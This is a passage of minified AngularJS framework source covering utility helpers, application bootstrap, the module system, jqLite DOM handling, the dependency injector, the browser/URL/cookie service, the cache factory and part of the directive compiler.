"$"!==d.charAt(0)&&a[d]!==u&&!F(a[d]))return!1;return!0}return!1}function Xa(b,a,c){return b.concat(Ya.call(a,c))}function nc(b,a){var c=2<arguments.length?Ya.call(arguments,2):[];return!F(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,Xa(c,arguments,0)):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Ed(b,a){var c=a;"string"===typeof b&&"$"===b.charAt(0)&&"$"===b.charAt(1)?c=u:Sa(a)?c="$WINDOW":a&&V===a?c="$DOCUMENT":Ta(a)&&
(c="$SCOPE");return c}function Za(b,a){return"undefined"===typeof b?u:JSON.stringify(b,Ed,a?"  ":null)}function oc(b){return I(b)?JSON.parse(b):b}function va(b){b=A(b).clone();try{b.empty()}catch(a){}var c=A("<div>").append(b).html();try{return b[0].nodeType===mb?R(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+R(b)})}catch(d){return R(c)}}function pc(b){try{return decodeURIComponent(b)}catch(a){}}function qc(b){var a={},c,d;r((b||"").split("&"),function(b){b&&(c=b.replace(/\+/g,
"%20").split("="),d=pc(c[0]),y(d)&&(b=y(c[1])?pc(c[1]):!0,Jb.call(a,d)?D(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Kb(b){var a=[];r(b,function(b,d){D(b)?r(b,function(b){a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))}):a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))});return a.length?a.join("&"):""}function nb(b){return Da(b,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Da(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,
"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,a?"%20":"+")}function Fd(b,a){var c,d,e=ob.length;b=A(b);for(d=0;d<e;++d)if(c=ob[d]+a,I(c=b.attr(c)))return c;return null}function Gd(b,a){var c,d,e={};r(ob,function(a){a+="app";!c&&b.hasAttribute&&b.hasAttribute(a)&&(c=b,d=b.getAttribute(a))});r(ob,function(a){a+="app";var e;!c&&(e=b.querySelector("["+a.replace(":","\\:")+"]"))&&(c=e,d=e.getAttribute(a))});c&&(e.strictDi=null!==Fd(c,"strict-di"),a(c,d?[d]:[],e))}function rc(b,a,c){K(c)||
(c={});c=C({strictDi:!1},c);var d=function(){b=A(b);if(b.injector()){var d=b[0]===V?"document":va(b);throw Wa("btstrpd",d.replace(/</,"&lt;").replace(/>/,"&gt;"));}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);c.debugInfoEnabled&&a.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);a.unshift("ng");d=Lb(a,c.strictDi);d.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return d},e=
/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;U&&e.test(U.name)&&(c.debugInfoEnabled=!0,U.name=U.name.replace(e,""));if(U&&!f.test(U.name))return d();U.name=U.name.replace(f,"");ha.resumeBootstrap=function(b){r(b,function(b){a.push(b)});d()}}function Hd(){U.name="NG_ENABLE_DEBUG_INFO!"+U.name;U.location.reload()}function Id(b){return ha.element(b).injector().get("$$testability")}function Mb(b,a){a=a||"_";return b.replace(Jd,function(b,d){return(d?a:"")+b.toLowerCase()})}function Kd(){var b;sc||
((qa=U.jQuery)&&qa.fn.on?(A=qa,C(qa.fn,{scope:Ka.scope,isolateScope:Ka.isolateScope,controller:Ka.controller,injector:Ka.injector,inheritedData:Ka.inheritedData}),b=qa.cleanData,qa.cleanData=function(a){var c;if(Nb)Nb=!1;else for(var d=0,e;null!=(e=a[d]);d++)(c=qa._data(e,"events"))&&c.$destroy&&qa(e).triggerHandler("$destroy");b(a)}):A=S,ha.element=A,sc=!0)}function Ob(b,a,c){if(!b)throw Wa("areq",a||"?",c||"required");return b}function pb(b,a,c){c&&D(b)&&(b=b[b.length-1]);Ob(F(b),a,"not a function, got "+
(b&&"object"===typeof b?b.constructor.name||"Object":typeof b));return b}function La(b,a){if("hasOwnProperty"===b)throw Wa("badname",a);}function tc(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,f=a.length,g=0;g<f;g++)d=a[g],b&&(b=(e=b)[d]);return!c&&F(b)?nc(e,b):b}function qb(b){var a=b[0];b=b[b.length-1];var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return A(c)}function ia(){return Object.create(null)}function Ld(b){function a(a,b,c){return a[b]||(a[b]=c())}var c=z("$injector"),
d=z("ng");b=a(b,"angular",Object);b.$$minErr=b.$$minErr||z;return a(b,"module",function(){var b={};return function(f,g,h){if("hasOwnProperty"===f)throw d("badname","module");g&&b.hasOwnProperty(f)&&(b[f]=null);return a(b,f,function(){function a(c,d,e,f){f||(f=b);return function(){f[e||"push"]([c,d,arguments]);return t}}if(!g)throw c("nomod",f);var b=[],d=[],e=[],s=a("$injector","invoke","push",d),t={_invokeQueue:b,_configBlocks:d,_runBlocks:e,requires:g,name:f,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:s,run:function(a){e.push(a);return this}};h&&s(h);return t})}})}function Md(b){C(b,{bootstrap:rc,copy:Ca,extend:C,equals:pa,element:A,forEach:r,injector:Lb,noop:x,bind:nc,toJson:Za,fromJson:oc,identity:oa,isUndefined:G,
isDefined:y,isString:I,isFunction:F,isObject:K,isNumber:X,isElement:mc,isArray:D,version:Nd,isDate:fa,lowercase:R,uppercase:rb,callbacks:{counter:0},getTestability:Id,$$minErr:z,$$csp:$a,reloadWithDebugInfo:Hd});ab=Ld(U);try{ab("ngLocale")}catch(a){ab("ngLocale",[]).provider("$locale",Od)}ab("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Pd});a.provider("$compile",uc).directive({a:Qd,input:vc,textarea:vc,form:Rd,script:Sd,select:Td,style:Ud,option:Vd,ngBind:Wd,ngBindHtml:Xd,ngBindTemplate:Yd,
ngClass:Zd,ngClassEven:$d,ngClassOdd:ae,ngCloak:be,ngController:ce,ngForm:de,ngHide:ee,ngIf:fe,ngInclude:ge,ngInit:he,ngNonBindable:ie,ngPluralize:je,ngRepeat:ke,ngShow:le,ngStyle:me,ngSwitch:ne,ngSwitchWhen:oe,ngSwitchDefault:pe,ngOptions:qe,ngTransclude:re,ngModel:se,ngList:te,ngChange:ue,pattern:wc,ngPattern:wc,required:xc,ngRequired:xc,minlength:yc,ngMinlength:yc,maxlength:zc,ngMaxlength:zc,ngValue:ve,ngModelOptions:we}).directive({ngInclude:xe}).directive(sb).directive(Ac);a.provider({$anchorScroll:ye,
$animate:ze,$browser:Ae,$cacheFactory:Be,$controller:Ce,$document:De,$exceptionHandler:Ee,$filter:Bc,$interpolate:Fe,$interval:Ge,$http:He,$httpBackend:Ie,$location:Je,$log:Ke,$parse:Le,$rootScope:Me,$q:Ne,$$q:Oe,$sce:Pe,$sceDelegate:Qe,$sniffer:Re,$templateCache:Se,$templateRequest:Te,$$testability:Ue,$timeout:Ve,$window:We,$$rAF:Xe,$$asyncCallback:Ye})}])}function bb(b){return b.replace(Ze,function(a,b,d,e){return e?d.toUpperCase():d}).replace($e,"Moz$1")}function Cc(b){b=b.nodeType;return b===
na||!b||9===b}function Dc(b,a){var c,d,e=a.createDocumentFragment(),f=[];if(Pb.test(b)){c=c||e.appendChild(a.createElement("div"));d=(af.exec(b)||["",""])[1].toLowerCase();d=ja[d]||ja._default;c.innerHTML=d[1]+b.replace(bf,"<$1></$2>")+d[2];for(d=d[0];d--;)c=c.lastChild;f=Xa(f,c.childNodes);c=e.firstChild;c.textContent=""}else f.push(a.createTextNode(b));e.textContent="";e.innerHTML="";r(f,function(a){e.appendChild(a)});return e}function S(b){if(b instanceof S)return b;var a;I(b)&&(b=P(b),a=!0);if(!(this instanceof
S)){if(a&&"<"!=b.charAt(0))throw Qb("nosel");return new S(b)}if(a){a=V;var c;b=(c=cf.exec(b))?[a.createElement(c[1])]:(c=Dc(b,a))?c.childNodes:[]}Ec(this,b)}function Rb(b){return b.cloneNode(!0)}function tb(b,a){a||ub(b);if(b.querySelectorAll)for(var c=b.querySelectorAll("*"),d=0,e=c.length;d<e;d++)ub(c[d])}function Fc(b,a,c,d){if(y(d))throw Qb("offargs");var e=(d=vb(b))&&d.events,f=d&&d.handle;if(f)if(a)r(a.split(" "),function(a){if(y(c)){var d=e[a];Va(d||[],c);if(d&&0<d.length)return}b.removeEventListener(a,
f,!1);delete e[a]});else for(a in e)"$destroy"!==a&&b.removeEventListener(a,f,!1),delete e[a]}function ub(b,a){var c=b.ng339,d=c&&wb[c];d&&(a?delete d.data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),Fc(b)),delete wb[c],b.ng339=u))}function vb(b,a){var c=b.ng339,c=c&&wb[c];a&&!c&&(b.ng339=c=++df,c=wb[c]={events:{},data:{},handle:u});return c}function Sb(b,a,c){if(Cc(b)){var d=y(c),e=!d&&a&&!K(a),f=!a;b=(b=vb(b,!e))&&b.data;if(d)b[a]=c;else{if(f)return b;if(e)return b&&b[a];C(b,a)}}}
function Tb(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Ub(b,a){a&&b.setAttribute&&r(a.split(" "),function(a){b.setAttribute("class",P((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+P(a)+" "," ")))})}function Vb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");r(a.split(" "),function(a){a=P(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",
P(c))}}function Ec(b,a){if(a)if(a.nodeType)b[b.length++]=a;else{var c=a.length;if("number"===typeof c&&a.window!==a){if(c)for(var d=0;d<c;d++)b[b.length++]=a[d]}else b[b.length++]=a}}function Gc(b,a){return xb(b,"$"+(a||"ngController")+"Controller")}function xb(b,a,c){9==b.nodeType&&(b=b.documentElement);for(a=D(a)?a:[a];b;){for(var d=0,e=a.length;d<e;d++)if((c=A.data(b,a[d]))!==u)return c;b=b.parentNode||11===b.nodeType&&b.host}}function Hc(b){for(tb(b,!0);b.firstChild;)b.removeChild(b.firstChild)}
function Ic(b,a){a||tb(b);var c=b.parentNode;c&&c.removeChild(b)}function ef(b,a){a=a||U;if("complete"===a.document.readyState)a.setTimeout(b);else A(a).on("load",b)}function Jc(b,a){var c=yb[a.toLowerCase()];return c&&Kc[ta(b)]&&c}function ff(b,a){var c=b.nodeName;return("INPUT"===c||"TEXTAREA"===c)&&Lc[a]}function gf(b,a){var c=function(c,e){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=a[e||c.type],g=f?f.length:0;if(g){if(G(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;
c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};1<g&&(f=ua(f));for(var k=0;k<g;k++)c.isImmediatePropagationStopped()||f[k].call(b,c)}};c.elem=b;return c}function Ma(b,a){var c=b&&b.$$hashKey;if(c)return"function"===typeof c&&(c=b.$$hashKey()),c;c=typeof b;return c="function"==c||"object"==c&&null!==b?b.$$hashKey=c+":"+(a||Cd)():c+":"+b}function cb(b,
a){if(a){var c=0;this.nextUid=function(){return++c}}r(b,this.put,this)}function hf(b){return(b=b.toString().replace(Mc,"").match(Nc))?"function("+(b[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function Wb(b,a,c){var d;if("function"===typeof b){if(!(d=b.$inject)){d=[];if(b.length){if(a)throw I(c)&&c||(c=b.name||hf(b)),Ea("strictdi",c);a=b.toString().replace(Mc,"");a=a.match(Nc);r(a[1].split(jf),function(a){a.replace(kf,function(a,b,c){d.push(c)})})}b.$inject=d}}else D(b)?(a=b.length-1,pb(b[a],"fn"),
d=b.slice(0,a)):pb(b,"fn",!0);return d}function Lb(b,a){function c(a){return function(b,c){if(K(b))r(b,kc(a));else return a(b,c)}}function d(a,b){La(a,"service");if(F(b)||D(b))b=s.instantiate(b);if(!b.$get)throw Ea("pget",a);return p[a+"Provider"]=b}function e(a,b){return function(){var c=q.invoke(b,this,u,a);if(G(c))throw Ea("undef",a);return c}}function f(a,b,c){return d(a,{$get:!1!==c?e(a,b):b})}function g(a){var b=[],c;r(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],
f=s.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,!0);try{I(a)?(c=ab(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):F(a)?b.push(s.invoke(a)):D(a)?b.push(s.invoke(a)):pb(a,"module")}catch(e){throw D(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Ea("modulerr",a,e.stack||e.message||e);}}});return b}function h(b,c){function d(a){if(b.hasOwnProperty(a)){if(b[a]===k)throw Ea("cdep",a+" <- "+l.join(" <- "));
return b[a]}try{return l.unshift(a),b[a]=k,b[a]=c(a)}catch(e){throw b[a]===k&&delete b[a],e;}finally{l.shift()}}function e(b,c,f,g){"string"===typeof f&&(g=f,f=null);var k=[];g=Wb(b,a,g);var h,l,q;l=0;for(h=g.length;l<h;l++){q=g[l];if("string"!==typeof q)throw Ea("itkn",q);k.push(f&&f.hasOwnProperty(q)?f[q]:d(q))}D(b)&&(b=b[h]);return b.apply(c,k)}return{invoke:e,instantiate:function(a,b,c){var d=Object.create((D(a)?a[a.length-1]:a).prototype);a=e(a,d,b,c);return K(a)||F(a)?a:d},get:d,annotate:Wb,
has:function(a){return p.hasOwnProperty(a+"Provider")||b.hasOwnProperty(a)}}}a=!0===a;var k={},l=[],m=new cb([],!0),p={$provide:{provider:c(d),factory:c(f),service:c(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:c(function(a,b){return f(a,ca(b),!1)}),constant:c(function(a,b){La(a,"constant");p[a]=b;t[a]=b}),decorator:function(a,b){var c=s.get(a+"Provider"),d=c.$get;c.$get=function(){var a=q.invoke(d,c);return q.invoke(b,null,{$delegate:a})}}}},s=p.$injector=
h(p,function(){throw Ea("unpr",l.join(" <- "));}),t={},q=t.$injector=h(t,function(a){var b=s.get(a+"Provider");return q.invoke(b.$get,b,u,a)});r(g(b),function(a){q.invoke(a||x)});return q}function ye(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ta(a))return b=a,!0});return b}function f(b){if(b){b.scrollIntoView();var c;c=g.yOffset;F(c)?c=c():mc(c)?(c=c[0],
c="fixed"!==a.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):X(c)||(c=0);c&&(b=b.getBoundingClientRect().top,a.scrollBy(0,b-c))}else a.scrollTo(0,0)}function g(){var a=c.hash(),b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=a.document;b&&d.$watch(function(){return c.hash()},function(a,b){a===b&&""===a||ef(function(){d.$evalAsync(g)})});return g}]}function Ye(){this.$get=["$$rAF","$timeout",function(b,a){return b.supported?function(a){return b(a)}:
function(b){return a(b,0,!1)}}]}function lf(b,a,c,d){function e(a){try{a.apply(null,Ya.call(arguments,1))}finally{if(v--,0===v)for(;w.length;)try{w.pop()()}catch(b){c.error(b)}}}function f(a,b){(function ya(){r(O,function(a){a()});E=b(ya,a)})()}function g(){h();k()}function h(){H=b.history.state;H=G(H)?null:H;pa(H,Q)&&(H=Q);Q=H}function k(){if(B!==m.url()||M!==H)B=m.url(),M=H,r(W,function(a){a(m.url(),H)})}function l(a){try{return decodeURIComponent(a)}catch(b){return a}}var m=this,p=a[0],s=b.location,
t=b.history,q=b.setTimeout,N=b.clearTimeout,n={};m.isMock=!1;var v=0,w=[];m.$$completeOutstandingRequest=e;m.$$incOutstandingRequestCount=function(){v++};m.notifyWhenNoOutstandingRequests=function(a){r(O,function(a){a()});0===v?a():w.push(a)};var O=[],E;m.addPollFn=function(a){G(E)&&f(100,q);O.push(a);return a};var H,M,B=s.href,ea=a.find("base"),L=null;h();M=H;m.url=function(a,c,e){G(e)&&(e=null);s!==b.location&&(s=b.location);t!==b.history&&(t=b.history);if(a){var f=M===e;if(B===a&&(!d.history||
f))return m;var g=B&&Fa(B)===Fa(a);B=a;M=e;!d.history||g&&f?(g||(L=a),c?s.replace(a):s.href=a):(t[c?"replaceState":"pushState"](e,"",a),h(),M=H);return m}return L||s.href.replace(/%27/g,"'")};m.state=function(){return H};var W=[],ba=!1,Q=null;m.onUrlChange=function(a){if(!ba){if(d.history)A(b).on("popstate",g);A(b).on("hashchange",g);ba=!0}W.push(a);return a};m.$$checkUrlChange=k;m.baseHref=function(){var a=ea.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var aa={},y="",da=m.baseHref();
m.cookies=function(a,b){var d,e,f,g;if(a)b===u?p.cookie=encodeURIComponent(a)+"=;path="+da+";expires=Thu, 01 Jan 1970 00:00:00 GMT":I(b)&&(d=(p.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+";path="+da).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(p.cookie!==y)for(y=p.cookie,d=y.split("; "),aa={},f=0;f<d.length;f++)e=d[f],g=e.indexOf("="),0<g&&(a=l(e.substring(0,g)),aa[a]===u&&(aa[a]=l(e.substring(g+1))));
return aa}};m.defer=function(a,b){var c;v++;c=q(function(){delete n[c];e(a)},b||0);n[c]=!0;return c};m.defer.cancel=function(a){return n[a]?(delete n[a],N(a),e(x),!0):!1}}function Ae(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new lf(b,d,a,c)}]}function Be(){this.$get=function(){function b(b,d){function e(a){a!=p&&(s?s==a&&(s=a.n):s=a,f(a.n,a.p),f(a,p),p=a,p.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw z("$cacheFactory")("iid",b);var g=0,
h=C({},d,{id:b}),k={},l=d&&d.capacity||Number.MAX_VALUE,m={},p=null,s=null;return a[b]={put:function(a,b){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}if(!G(b))return a in k||g++,k[a]=b,g>l&&this.remove(s.key),b},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b==p&&(p=b.p);b==s&&(s=b.n);f(b.n,b.p);delete m[a]}delete k[a];g--},removeAll:function(){k={};g=0;m={};p=s=null},destroy:function(){m=
h=k=null;delete a[b]},info:function(){return C({},h,{size:g})}}}var a={};b.info=function(){var b={};r(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};return b}}function Se(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function uc(b,a){function c(a,b){var c=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,d={};r(a,function(a,e){var f=a.match(c);if(!f)throw ka("iscp",b,e,a);d[e]={mode:f[1][0],collection:"*"===f[2],optional:"?"===f[3],attrName:f[4]||e}});return d}var d=
{},e=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,f=/(([\w\-]+)(?:\:([^;]+))?;?)/,g=Dd("ngSrc,ngSrcset,src,srcset"),h=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,k=/^(on[a-z]+|formaction)$/;this.directive=function p(a,e){La(a,"directive");I(a)?(Ob(e,"directiveFactory"),d.hasOwnProperty(a)||(d[a]=[],b.factory(a+"Directive",["$injector","$exceptionHandler",function(b,e){var f=[];r(d[a],function(d,g){try{var h=b.invoke(d);F(h)?h={compile:ca(h)}:!h.compile&&h.link&&(h.compile=ca(h.link));h.priority=h.priority||0;h.index=
g;h.name=h.name||a;h.require=h.require||h.controller&&h.name;h.restrict=h.restrict||"EA";K(h.scope)&&(h.$$isolateBindings=c(h.scope,h.name));f.push(h)}catch(k){e(k)}});return f}])),d[a].push(e)):r(a,kc(p));return this};this.aHrefSanitizationWhitelist=function(b){return y(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};var l=!0;this.debugInfoEnabled=
function(a){return y(a)?(l=a,this):l};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,c,q,N,n,v,w,O,E,H){function M(a,b){try{a.addClass(b)}catch(c){}}function B(a,b,c,d,e){a instanceof A||(a=A(a));r(a,function(b,c){b.nodeType==mb&&b.nodeValue.match(/\S+/)&&(a[c]=A(b).wrap("<span></span>").parent()[0])});var f=ea(a,b,a,c,d,e);B.$$addScopeClass(a);var g=null;return function(b,
c,d){Ob(b,"scope");d=d||{};var e=d.parentBoundTranscludeFn,h=d.transcludeControllers;d=d.futureParentElement;e&&e.$$boundTransclude&&(e=e.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==ta(d)&&d.toString().match(/SVG/)?"svg":"html":"html");d="html"!==g?A(U(g,A("<div>").append(a).html())):c?Ka.clone.call(a):a;if(h)for(var k in h)d.data("$"+k+"Controller",h[k].instance);B.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,e);return d}}function ea(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,q,s,n,w;if(p)for(w=
Array(c.length),q=0;q<h.length;q+=3)f=h[q],w[f]=c[f];else w=c;q=0;for(s=h.length;q<s;)k=w[h[q++]],c=h[q++],f=h[q++],c?(c.scope?(l=a.$new(),B.$$addScopeInfo(A(k),l)):l=a,n=c.transcludeOnThisElement?L(a,c.transclude,e,c.elementTranscludeOnThisElement):!c.templateOnThisElement&&e?e:!e&&b?L(a,b):null,c(f,l,k,d,n)):f&&f(a,k.childNodes,u,e)}for(var h=[],k,l,q,s,p,n=0;n<a.length;n++){k=new X;l=W(a[n],[],k,0===n?d:u,e);(f=l.length?aa(l,a[n],k,b,c,null,[],[],f):null)&&f.scope&&B.$$addScopeClass(k.$$element);
k=f&&f.terminal||!(q=a[n].childNodes)||!q.length?null:ea(q,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(n,f,k),s=!0,p=p||f;f=null}return s?g:null}function L(a,b,c,d){return function(d,e,f,g,h){d||(d=a.$new(!1,h),d.$$transcluded=!0);return b(d,e,{parentBoundTranscludeFn:c,transcludeControllers:f,futureParentElement:g})}}function W(b,c,g,h,k){var l=g.$attr,q;switch(b.nodeType){case na:da(c,wa(ta(b)),"E",h,k);for(var s,n,w,N=b.attributes,t=0,O=N&&N.length;t<
O;t++){var H=!1,v=!1;s=N[t];q=s.name;s=P(s.value);n=wa(q);if(w=za.test(n))q=Mb(n.substr(6),"-");var M=n.replace(/(Start|End)$/,""),E;a:{var B=M;if(d.hasOwnProperty(B)){E=void 0;for(var B=a.get(B+"Directive"),W=0,r=B.length;W<r;W++)if(E=B[W],E.multiElement){E=!0;break a}}E=!1}E&&n===M+"Start"&&(H=q,v=q.substr(0,q.length-5)+"end",q=q.substr(0,q.length-6));n=wa(q.toLowerCase());l[n]=q;if(w||!g.hasOwnProperty(n))g[n]=s,Jc(b,n)&&(g[n]=!0);S(b,c,s,n,w);da(c,n,"A",h,k,H,v)}b=b.className;if(I(b)&&""!==b)for(;q=
f.exec(b);)n=wa(q[2]),da(c,n,"C",h,k)&&(g[n]=P(q[3])),b=b.substr(q.index+q[0].length);break;case mb:T(c,b.nodeValue);break;case 8:try{if(q=e.exec(b.nodeValue))n=wa(q[1]),da(c,n,"M",h,k)&&(g[n]=P(q[2]))}catch(Q){}}c.sort(z);return c}function ba(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ka("uterdir",b,c);a.nodeType==na&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return A(d)}function Q(a,b,c){return function(d,
e,f,g,h){e=ba(e[0],b,c);return a(d,e,f,g,h)}}function aa(a,d,e,f,g,k,l,q,p){function w(a,b,c,d){if(a){c&&(a=Q(a,c,d));a.require=J.require;a.directiveName=ga;if(L===J||J.$$isolateScope)a=Y(a,{isolateScope:!0});l.push(a)}if(b){c&&(b=Q(b,c,d));b.require=J.require;b.directiveName=ga;if(L===J||J.$$isolateScope)b=Y(b,{isolateScope:!0});q.push(b)}}function O(a,b,c,d){var e,f="data",g=!1,k=c,l;if(I(b)){l=b.match(h);b=b.substring(l[0].length);l[3]&&(l[1]?l[3]=null:l[1]=l[3]);"^"===l[1]?f="inheritedData":"^^"===
l[1]&&(f="inheritedData",k=c.parent());"?"===l[2]&&(g=!0);e=null;d&&"data"===f&&(e=d[b])&&(e=e.instance);e=e||k[f]("$"+b+"Controller");if(!e&&!g)throw ka("ctreq",b,a);return e||null}D(b)&&(e=[],r(b,function(b){e.push(O(a,b,c,d))}));return e}function H(a,c,f,g,h){function k(a,b,c){var d;Ta(a)||(c=b,b=a,a=u);C&&(d=M);c||(c=C?W.parent():W);return h(a,b,d,c,Xb)}var p,w,t,v,M,db,W,Q;d===f?(Q=e,W=e.$$element):(W=A(f),Q=new X(W,e));L&&(v=c.$new(!0));h&&(db=k,db.$$boundTransclude=h);E&&(ea={},M={},r(E,function(a){var b=
{$scope:a===L||a.$$isolateScope?v:c,$element:W,$attrs:Q,$transclude:db};t=a.controller;"@"==t&&(t=Q[a.name]);b=n(t,b,!0,a.controllerAs);M[a.name]=b;C||W.data("$"+a.name+"Controller",b.instance);ea[a.name]=b}));if(L){B.$$addScopeInfo(W,v,!0,!(aa&&(aa===L||aa===L.$$originalDirective)));B.$$addScopeClass(W,!0);g=ea&&ea[L.name];var ba=v;g&&g.identifier&&!0===L.bindToController&&(ba=g.instance);r(v.$$isolateBindings=L.$$isolateBindings,function(a,d){var e=a.attrName,f=a.optional,g,h,k,l;switch(a.mode){case "@":Q.$observe(e,
function(a){ba[d]=a});Q.$$observers[e].$$scope=c;Q[e]&&(ba[d]=b(Q[e])(c));break;case "=":if(f&&!Q[e])break;h=N(Q[e]);l=h.literal?pa:function(a,b){return a===b||a!==a&&b!==b};k=h.assign||function(){g=ba[d]=h(c);throw ka("nonassign",Q[e],L.name);};g=ba[d]=h(c);f=function(a){l(a,ba[d])||(l(a,g)?k(c,a=ba[d]):ba[d]=a);return g=a};f.$stateful=!0;f=a.collection?c.$watchCollection(Q[e],f):c.$watch(N(Q[e],f),null,h.literal);v.$on("$destroy",f);break;case "&":h=N(Q[e]),ba[d]=function(a){return h(c,a)}}})}ea&&
(r(ea,function(a){a()}),ea=null);g=0;for(p=l.length;g<p;g++)w=l[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db);var Xb=c;L&&(L.template||null===L.templateUrl)&&(Xb=v);a&&a(Xb,f.childNodes,u,h);for(g=q.length-1;0<=g;g--)w=q[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db)}p=p||{};for(var v=-Number.MAX_VALUE,M,E=p.controllerDirectives,ea,L=p.newIsolateScopeDirective,aa=p.templateDirective,da=p.nonTlbTranscludeDirective,x=!1,Na=!1,C=p.hasElementTranscludeDirective,
T=e.$$element=A(d),J,ga,z,Ga=f,R,S=0,za=a.length;S<za;S++){J=a[S];var zb=J.$$start,$=J.$$end;zb&&(T=ba(d,zb,$));z=u;if(v>J.priority)break;if(z=J.scope)J.templateUrl||(K(z)?(ya("new/isolated scope",L||M,J,T),L=J):ya("new/isolated scope",L,J,T)),M=M||J;ga=J.name;!J.templateUrl&&J.controller&&(z=J.controller,E=E||{},ya("'"+ga+"' controller",E[ga],J,T),E[ga]=J);if(z=J.transclude)x=!0,J.$$tlb||(ya("transclusion",da,J,T),da=J),"element"==z?(C=!0,v=J.priority,z=T,T=e.$$element=A(V.createComment(" "+ga+": "+
e[ga]+" ")),d=T[0],Ab(g,Ya.call(z,0),d),Ga=B(z,f,v,k&&k.name,{nonTlbTranscludeDirective:da})):(z=A(Rb(d)).contents(),T.empty(),Ga=B(z,f));if(J.template)if(Na=!0,ya("template",aa,J,T),aa=J,z=F(J.template)?J.template(T,e):J.template,z=Pc(z),J.replace){k=J;z=Pb.test(z)?Qc(U(J.templateNamespace,P(z))):[];d=z[0];if(1!=z.length||d.nodeType!==na)throw ka("tplrt",ga,"");Ab(g,T,d);za={$attr:{}};z=W(d,[],za);var mf=a.splice(S+1,a.length-(S+1));L&&y(z);a=a.concat(z).concat(mf);Oc(e,za);za=a.length}else T.html(z);
